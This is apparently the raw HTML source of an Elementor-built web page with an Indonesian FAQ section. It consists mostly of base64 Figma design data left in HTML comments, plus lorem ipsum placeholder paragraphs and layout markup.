Jv3TApI+BWQhpNFLOXq2AoKg4HYANx2RTHYwY9hjTDqHCK+02wcZxlJr2ILySX8y8UAuYYaYNqDgJyv9cL8VKaQZqBSAsXq0OAizWQktV17ABS77Zr0y/1D+tHcXh8/LfPhOs2Ki9HXMhyYAEqXIcZKxJHVE+vzEjE0S/[base64]/ixfk3muHqhjlF0sluoIV9JAg15JncSpXliE/[base64]/ijHeNPK8SftizumPwQED/HH80DCtw14gH+tE7xpy0k+UW6xoQZjZnL+DqVEQ8GbRwWWfyQ8c7q1i3AfHXrafxoq1vP4Ke1epqQ7dXThNxZPU3IjhtmqF5WMo8wTzvZxHNmN4ReKfsUEM/C5SbCHL4RPctTqI6wkh2uIsZbi3AVL8/Bz3MqjBhoEFLksyxeF4BaxHsYZnGIKZtVlMWzfnyyyWBalELVSzM0DpY4kbgz6ok7FcZime2p/jqcISy25ro4XB34UxVzHugHqv18hIA+OZc22JSA5hS3BjHGcYTyJvzbnG2E6xzJXE/x8UsDjp9pCWiuieaQVG8BMa0gal8MXRTLHaCw2QGGnYZ8t7R7Uy20N/iLLgdHFQbaxWMZrikoP24xXrpIo5gch+s1GYlriyxdkVuLFH+1g2V6zDg/Pi+inLW47AeY1sLl75TghDwK/83DIhS8XXgvXqK4GxR0+vxFHC6M7xa0NsIhPw3n6YMcQ+00PjnFSXWK8EDAzaMijJcYtSOonJOzEXhnOMkiHOsYd4poJbo7Seqexceo4DMa74obiFxW3duZtv//[base64]/Xpzl7L+/Mq8tWzt7HeVdOOsRyQME8u6RYtYGHfG8RLpfH6Ir6wOfsBb5/[base64]/WGIGobThlR1IUqJz9kvcN4uK97OMkbSZ+ekQ5D6m2M6pY7BRgi25OSvdZrAzXKh7iZZLOkmkoCnKXE3ziclKZoj8/[base64]/Z6zbE3FKd5UCBygzJxkubXOrvg5hlWrXdFvCE6y8GFH3q15Y+CUBcg/VTFxZrN60fK+7zK6v1xHKhcgS7bhCCym/A1PWKKMMFzvEyShsKLjQdOiH1gAvNViAoQFXD47cP9Jd/KrOw8dRiqDNmbabbxYLNJwIZnEiCSlvYmhOq97kRdbKz04oA2w6u+ApgOhNKAg/[base64]/Iw1vYSLxsYgv0CHk0NJEEQwvfQZw+3pKIjIYYt1b5TYDr2axaM8QzXHKiJycwFNo/VLEGqMV4uci8suC13OXmJE7U3LUAYAXoK7tjKHpfKkkfLHDEJuiytK+L0w2+Eb9BeAIH/MD6FH0C66D80EAi37KGYcob03Os1QAlww8W5LF9JoqYRL01odi/[base64]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[base64]/dDUcxcP+rodn2szDQLdksCEF9lMw1DBH4Vf09azVc4zNtMosHUymE7rbaZxqPDEvma+RUe9ZTNNAovyPFs/[base64]/WZtrMlYF/KoEJ32MzXQINqNuhcnF9VcDQpwsKbKZr4NPqYLrPtJlusYgvVsdn20z3QLcaYNRcm+kRKsw62dPX+ni5u3B1oDV9OniZzfQM/MN9VjxrM5FgH1p06/M24wUW5T6H1tmMCfah5/pttplo4Dnuc3aHzaQE+yS4UrnKPl8TBEEVF0X+jM1cGwRoNZYY12auCxwaIrPEZnrFXDBTpRy0md6BCyqjkKjaNtMnYFiWpl1jM32D1Vh8UkbaTL9Aaxa5rUtt5vrgmBXJlNpM/8AFLArhOJu5IUhULCQrWtvMgEADzpnW1WYGBnNYSNRQmxkUJIPqYDpl28yNsWArUvsKbGZwoHVNMIPn2cxNocJ5j71I/0DrnTZzc+AfDSb5hM0MiYXHbHVK28wtQXgwvXavYTN/C+YwWddtYTO3BmHIstSvnA1uCzRgGk/pazO3x/[base64]/0PS2t5lxMetgta42Mz7QQM4TtZnM4Dy0QYveNpMV2KAWmF7X20y2pcGim20mJ9CA53lwmM1MCM7D8tdrpM1MjMUorDPGZnIDDWqDqTnOZvJCBZFjNzISi1VKjs3kB5FIW2+eZDP3WLYePc1m7g10Y5FrOMtmJgUM5xwstpn7AobneXCuzUwOzsM5kYU2M8Wa8/OjNjPVn5OQmOg4g+QtVv59ptz763ccoWueX9t/+5nMHiVtr518w67wim0VpgxEuWinOrj3O9McZ7qjZuCxhDeRo4ocNdtRxQ5elWqOo1Y4ahWeQrsdpUJ18GxKav+Kh52VS/D55C5R97aq7U0MtB0+33P3PBUfjQGM9QdDKnXaVc6P+x8y1476qkT/fPEWATdvbGyefXJnRP/zh/3eS31TvcEPPeaB8PS0v0e8KTU7GMrMk1OMfOh0dKXhiP6VtxuZcu+WY4ZrrFv2vZFFv5v6p+EulPrrVi8LKLl+rz/iwfEnDacs2P6LkTUODHSjXJRSdiHgthwhenAKFeMaoikXBVPCXSj9Uy3Ynu/ppmtfEfBpizcN3ObpFxp+IupRyvIETYr+aThiUd2dRsM8pkHHo6IzJU51s4Aq7uX+iOzqWqZQyhoE925pYnChONLTs7+5SbblGpT0otNnwzrz5arDxs1fuMQ8UPtjoxsNHW0qTP9P033ONaZlaJvRXKTX3H/JYvG3zjMuATyl3Ccef1ycJqDa7ReM2+GVRiYGftz/rtG1XuwrX17q+5R5557/Mu6u8Fqxtlu2tXoHLn/rhl+xyXjj9q/sCtCftghBj1rm61ZXmNSv9nka2cRcXDPBqzB9sUhN7QhgXvrNc/FANxkPZ3r6xL7PafTIgG7vmEofNY/odcte4oeSny8uEqkLolcJuDDkC4/GkLjh3pT9PpvsB1Klj54xPBt3Qtwc9IZs/FTssKI+wqRe3K1ykuM3BoF05MIWAXCq4UjNU71zzxZDueepIuMS8HR+NKT3PEZfDxWQ1L6zmbV1t9GPXlfJPN17A9wah4MvMC4iWAA8+IFZ//YG46it/tApNV+UuWWLqSMw5Ws/NYpSC8RkXwGUif9aalwCuEu5Tdd2vgTeWP6EQUx2jj7y7WYo1y767t69Rp9d3QqTjsB39UTqkZsSBSzdqaK1XnzLwKbfG4YypcQFARZVLsMW0geyPMHKnFLT/PDrRpbPePgFw9We/+ERkVB2rIAZi68zsjzNzOUpZXkCLOpHG6QPGFsuL08M0Eri3398fxKRP8L02fCT0SPmzxDf0BCUul3xhwJ2/HIK679nNIchJEyno3HRpPY/Gh05liT2KzOoctQI5XBTbG7tTsViAIxPQeLnwQHd5ni0rbvjlzY4TgCGjW4QdUnFACn1M7zHkONmGllEQIdXjvrhtv7tcxJVzD0SkAO6JUY5nLLF4fv8D+jbZQQDW6YwK3ENrBfRrzfexTOWcBol3DxbAEaZ0ryFEf10765mV7gTUmYTRqEnhzpzU/ctcqgYiJ03BsSGnP23L77ipqbZWtiQ6/MU3JBSOV+uelLSj2YUE+z79QDchARFf3ElSjkPwanf1xiOyK6+w8gUBgnXoNTzHssScHZ1H9wXpEHOZxqklDRIsHRnWEbILpzCbbkGpVqFX28BxAwMauaTEhwUMt1zYRQv4+FvPU2D4r55byyvb3LvftiDg3pJtvnz4CSROi15iYCxY56lhh6CcL0ZMX+7R/l643hG5XqDdkk0vKNHF6O37X4KiaG3efS6uQZ9h3FHzL/WXBiS5qdvJDeZP8H7D6Nf+6lAdKbkOvKBQYzS41Vxv6G5WouNj1woFKnhKAGsRQwFffWrb5t5j31n8hceklBymUVqzNxq9MsTn5NI41xKPWtrfwGs2aV5B4wedFeyGbnpHUP5yXuv+R92/PKc2ba7Kcy93GieyFR8zDBRL8l6xK8pra94wOhho0twMaZJhU256k6j4QnkA48ewYgE/[base64]/AyylK8nX8e3IglcV3PD/EvMnenFL8R5C+sy0wb0fifh+eqHO7DSaf9Soc1pNLRJvLh2lGrUG0Xi/1lCvsfrgEj+cHAQOIulLItAfWQe07FePGpKTOBqBw7DQH6cGRxuLN8AwTH+w0QLyml3FoCXhKOoENlCi8616DU+34dIuB/bYDkWAS8bByB4ujJFG7LNShVx/+Rzamm5LIYAONTkErtRQi+/+tCueQ6vedyAb8VPi/udhmxyAklmiWGLqjz8TyRmjWNgO0MVvU0w4K5hJLquQS8lC6G9YwBhoZQMTBifrOoO2x0T6SFAAjVaOjKS0Cmk4oBtlC4gz1F37IDqAPIe8+9OVf8CLZEwJKs/Wby6RNGn/r9tAQsZYOOy4xLABsot/[base64]/7HsO7hXh9QgDbmrOr3/Rk4+M3VkEXvQ0bD/JVYueHO79RAPq8uQLY+XBpzZTCfgWmRHvX38+w1W7vISn38uLa/gco61ElnMSTi8l9yxRR45TDBoOxIp0GHigRTQCrb2bpwmUv1dQMli/loWHWUmlBEJClGk8ADy1EKasdfKzclqHpl0BsWQL1ApJWmaelGSZAfGOvneWfalxN0gyWpgYeLoyfdxgyvF90kqY6LEusKNLyMFvS0qi3IjUvGwE99Uzvc0a/sfwTRPO3OPxpv6LxRcE2AdbcKAmC8U6p9zcbJoC5b8biHQbNULzhgpSiEAH15wiaWaYwU3ANSlmUgLtgW8/lvuwTUGU+5pwI/QwHRhCua8B8VVJmIYUX8qXublXORQGUzBcuAcysXDY7kD5gXCFvHTDszZkMkZqNZtblST5o9qRIzUaB4OpX+/1788w0hKhu4q9KY0P6QHIGe+YYGHTXPj5buiEqT0ojwjcVHnHFom2Z+uob5A789ByVeQTu5RX47HKjaFFK2VLj+bZFs96jam6h/Sil9BIwKD5579dSlkIGQynsV49PpVJ2Q3g/lcqZOIRzKXHdXxMwwdvNtFOKPHuEwVRKiXwScQlgaj51P4BXi9Bel0Dn5p5meYPfIu7lxSJR4gYI4La4d1JZPZqERZBxINHJZoBy+uKZ/gfmeI5AhEvNk0zBNXaFz7JuDsDp8LTFLpQ47koBbAWkTOLeSJk814al7D3jEsSMSKAc/DDiX+4uV64TQI+ymOEFfAT+uFJmi0oEt1V9QXwuKvFNTStwDUq5lgS8eDKCC3EKpaxBwEU5glimcFuuQcky+W+XXwDCyM8LkD4gpS4gOFgdsdpm9Fa1BCDPekg5HvqBpzx2Q3gThhjOYmQyGv5g5UbrsVwkMuQeAXzO48Z7uuudv3ExNF6/oW1NMfKBuZPZQl7tlT76ArfgAWSMD8QI8iavF/cobsJy3M9lRrMmsUXjC/GPNS8bDd3h5M3850n4Qw+v0dAvGR8en1Ly4Y811aLs91bmNIrqzJO/I2+2hcN6oG3vKCNMu+Ku0QMDnxaJG/OWAD5hDj3TKYriERedtfWy6LplSVFcxqhb68UK8gfm/oJHcv0ooh7B0iQqv2s8+2QLWYxSH3omRwCP/OWqBlGde3c1vJyrRylhD/8D3wCss8hCBgGfbi4b/j7+WIYHxi6j17y5B2bbZMaOOQGF1rLwqeiD41fL6/HzyYv4G1P1aPc50/FDRPUoOxb5QCed+j0xyiqs8fsIDtTaYwSjEkfklNh/c5m31TTkuHXLOmJBNFBLd6ZcArCycjMebu+DH/e3jz73ZqWoS3V4ZV0+TQTc8kVLVL+KUfe+0638CMOPX36EEciCzFQC0pIPod724W8P/qaxTpp3CbHmRHG7t0g3GgPoF+S+49L+VSc9ctP1AgY/VAfWR0VjsLKiMQH8dUXjCHpRprAssZNmjErBZkbgLpSyLQH1kBRBxWhgaiopgiB2GoL/w05aXtnwJHy+Bn9ovy4SIGZlhOzCKdyWa1Cqd+F3xh7VkyY0BmJNaAzAk0qaWUgfCAVT/1Xny5+dmD6RpOtF8Q+B3CqKqL6ByQsfHkePh4BAE8ObHXX55n29ccso6xxSBG7RuM155vyQ5tG05NtxT3CLqEyfDTWilNMX60v9tFL/DQ==(/figma)-->Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis Lorem ipsum dolor sit amet, consectetur adipiscing elit sum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis Lorem ipsum dolor sit amet, consectetur adipiscing elit. </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4d022075 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d022075" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4e9afc3a" data-id="4e9afc3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41439118 elementor-widget elementor-widget-heading" data-id="41439118" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Hal yang <span style="color:#54B94E;">sering ditanyakan </p>				</div>
				</div>
				<div class="elementor-element elementor-element-27f159bf elementor-widget elementor-widget-text-editor" data-id="27f159bf" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!--(figmeta)eyJmaWxlS2V5IjoiVU84QjZ2S2FtUDNFajFUUHd3OEpOSWlWIiwicGFzdGVJRCI6LTEsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAAKBUAALVa+58jWVW/t5JOunseO7Msy4qIiIiIirMrIiAi1ZVKUjNJVW1VpXtmXTdUJ5Xu2kmqYlWlZ3pFRMQXIiIi4gsRUREVEfGF+FZE5Y/ye+699Uj3fPjN/Xy2c8/jnnvued1zb81iHOV5eBIF5+uIsWu3Hcue+oHuBQz/2U7PnBpD3R6YPkA+8U2vAWuC27R7GLd8a2DrI4zafnBvZGKwIwZT3yRZHcErJE/9O5Y79cyRo9PMru0EVv/e1B86k1FvOnEHnt6j+btqOO05NsF7JeyZfc/0h0Dt+4Zpm1Og3eH02Ynp3QPyShPpme6IkFf1h3EOle9izAjB9dkMWwfKM/Xe1LEFGxPAkWcFtCK303nknoZ5BDYDpMAkjcE0dg7FkB/FyTxOTrzNknhsx37O9BwQmNMTdJIgbXsTRBMo1nOMydi0ySrc0O1D3cdIG3jOxMWg1ff0MfG1DxxnZOr21HFNTw8sxwZy59A0AsfDqEO2xG93ZAmxu+ZoZLk+Dfc8MMFJwgv7njmYjHRv6jqjewMh5AqWsntmD8ap+a4G5l1S6Zo/sgxCXPfvjQ8c8uhjlo3FbIG9cbCMkvkYu2LsZa7u+9NgCHED8gbixRuLGOA93btj0lraeDIKLOmDFqkKTQ4mHpHahjNyKmhnZA2GgZjT8WFrMRKbw4ye0xuYgHfllBLcgxe8kU6y932nH0yFDEBXhrrXq6CrPavfNz1T7uCaedcYTXxpz+vDCeEe8/VgUhn5hlgFg5ujydiyHd8KaInH3TBOCunMru+MLHIwQ5j1LHgTq5GqwPAKRb/CHvAuhoSCuckbwLUqHJjGjsiitjXWxc52EGG3LQw61grZ6c/[base64]/[base64]/iIP8vDmJv3TApI+BWQhpNFLOXq2AoKg4HYANx2RTHYwY9hjTDqHCK+02wcZxlJr2ILySX8y8UAuYYaYNqDgJyv9cL8VKaQZqBSAsXq0OAizWQktV17ABS77Zr0y/1D+tHcXh8/LfPhOs2Ki9HXMhyYAEqXIcZKxJHVE+vzEjE0S/[base64]/ixfk3muHqhjlF0sluoIV9JAg15JncSpXliE/[base64]/ijHeNPK8SftizumPwQED/HH80DCtw14gH+tE7xpy0k+UW6xoQZjZnL+DqVEQ8GbRwWWfyQ8c7q1i3AfHXrafxoq1vP4Ke1epqQ7dXThNxZPU3IjhtmqF5WMo8wTzvZxHNmN4ReKfsUEM/C5SbCHL4RPctTqI6wkh2uIsZbi3AVL8/Bz3MqjBhoEFLksyxeF4BaxHsYZnGIKZtVlMWzfnyyyWBalELVSzM0DpY4kbgz6ok7FcZime2p/jqcISy25ro4XB34UxVzHugHqv18hIA+OZc22JSA5hS3BjHGcYTyJvzbnG2E6xzJXE/x8UsDjp9pCWiuieaQVG8BMa0gal8MXRTLHaCw2QGGnYZ8t7R7Uy20N/iLLgdHFQbaxWMZrikoP24xXrpIo5gch+s1GYlriyxdkVuLFH+1g2V6zDg/Pi+inLW47AeY1sLl75TghDwK/83DIhS8XXgvXqK4GxR0+vxFHC6M7xa0NsIhPw3n6YMcQ+00PjnFSXWK8EDAzaMijJcYtSOonJOzEXhnOMkiHOsYd4poJbo7Seqexceo4DMa74obiFxW3duZtv//[base64]/Xpzl7L+/Mq8tWzt7HeVdOOsRyQME8u6RYtYGHfG8RLpfH6Ir6wOfsBb5/[base64]/WGIGobThlR1IUqJz9kvcN4uK97OMkbSZ+ekQ5D6m2M6pY7BRgi25OSvdZrAzXKh7iZZLOkmkoCnKXE3ziclKZoj8/[base64]/Z6zbE3FKd5UCBygzJxkubXOrvg5hlWrXdFvCE6y8GFH3q15Y+CUBcg/VTFxZrN60fK+7zK6v1xHKhcgS7bhCCym/A1PWKKMMFzvEyShsKLjQdOiH1gAvNViAoQFXD47cP9Jd/KrOw8dRiqDNmbabbxYLNJwIZnEiCSlvYmhOq97kRdbKz04oA2w6u+ApgOhNKAg/[base64]/Iw1vYSLxsYgv0CHk0NJEEQwvfQZw+3pKIjIYYt1b5TYDr2axaM8QzXHKiJycwFNo/VLEGqMV4uci8suC13OXmJE7U3LUAYAXoK7tjKHpfKkkfLHDEJuiytK+L0w2+Eb9BeAIH/MD6FH0C66D80EAi37KGYcob03Os1QAlww8W5LF9JoqYRL01odi/[base64]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[base64]/dDUcxcP+rodn2szDQLdksCEF9lMw1DBH4Vf09azVc4zNtMosHUymE7rbaZxqPDEvma+RUe9ZTNNAovyPFs/[base64]/WZtrMlYF/KoEJ32MzXQINqNuhcnF9VcDQpwsKbKZr4NPqYLrPtJlusYgvVsdn20z3QLcaYNRcm+kRKsw62dPX+ni5u3B1oDV9OniZzfQM/MN9VjxrM5FgH1p06/M24wUW5T6H1tmMCfah5/pttplo4Dnuc3aHzaQE+yS4UrnKPl8TBEEVF0X+jM1cGwRoNZYY12auCxwaIrPEZnrFXDBTpRy0md6BCyqjkKjaNtMnYFiWpl1jM32D1Vh8UkbaTL9Aaxa5rUtt5vrgmBX